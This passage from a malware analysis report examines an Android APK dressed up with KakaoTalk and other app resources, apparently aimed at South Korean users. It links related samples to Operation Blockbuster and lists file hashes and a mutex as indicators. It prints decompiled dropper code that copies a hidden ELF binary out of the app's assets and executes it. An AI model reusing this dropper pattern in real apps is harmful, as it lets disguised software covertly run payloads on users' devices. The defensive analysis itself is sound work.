| 5 | Max Repetition Count |
Following our analysis of the payload APK, we were able to locate an additional related APK. The APK with SHA256 hash value of 06cadaac0710ed1ef262e79c5cf12d8cd463b226d45d0014b2085432cdabb4f3 contains 800f9ffd063dd2526a4a43b7370a8b04fbb9ffeff9c578aa644c44947d367266, one of the ELF ARM files discussed in a table under the section titled, "Related ELF ARM Samples".
This APK, 06cadaac0710ed1ef262e79c5cf12d8cd463b226d45d0014b2085432cdabb4f3, contains resources which reference legitimate applications of varying popularity. We hypothesize the inclusion of these resources are to disguise the application's true intent and to make the application seem legitimate. The inclusion of KaKaoTalk resources leads us to believe this APK is targeting South Koreans. The image below shows some of the referenced mobile applications resources:
⊟🤖 06cadaac0710ed1ef262e79c5cf12d8cd463b2…
⊞▦ android
⊟📁 assets
└🗎 while
⊞▦ bolts
⊟▦ com
⊞▦ facebook
⊞▦ godpeople
⊞▦ google
⊞▦ kakao
⊞▦ nostra13
⋮
The purpose of 06cadaac0710ed1ef262e79c5cf12d8cd463b226d45d0014b2085432cdabb4f3 is to execute the ELF ARM file is contains. Below shows decompiled source code of the "com.godpeople.GPtong.ETC.SplashActivity" resource in the APK which contains the main functionality of the APK. It executes the ELF ARM file named "while" and logs activity to the debug log named "snowflake".
@SuppressLint(value={"NewApi"}) private void execute() { String v0 = this.getFilesDir().getPath(); String v3 = String.valueOf(v0) + "/while"; this.copyAssets("while", v0); new File(v3).setExecutable(true); try { Runtime.getRuntime().exec(v3); Log.d("snowflake", "success"); } catch(IOException v1) { Log.d("snowflake", "fail"); v1.printStackTrace(); } } protected void onActivityResult(int arg2, int arg3, Intent arg4) { switch(arg2) { case 1: { if(arg3 == -1) { this.finish(); } break; } } } public void onCreate(Bundle arg3) { super.onCreate(arg3); this.execute(); this.setContentView(2130903067); if(ClassCommon.config_setting == null) { ClassCommon.config_setting = this.getSharedPreferences("config_setting", 0); }
Relationships to Known Samples
Originally, the PE server was identified by its binary overlaps with the following samples:
410959e9bfd9fb75e51153dd3b04e24a11d3734d8fb1c11608174946e3aab710
4cf164497c275ae0f86c28d7847b10f5bd302ba12b995646c32cb53d03b7e6b5
When executing, both samples create the mutex "FwtSqmSession106839323_S-1-5-20" which has ties to Operation Blockbuster and the attacks on the SWIFT banking system. Once this overlap in indicators was identified, and manual investigation began, additional overlaps began to emerge.
5/7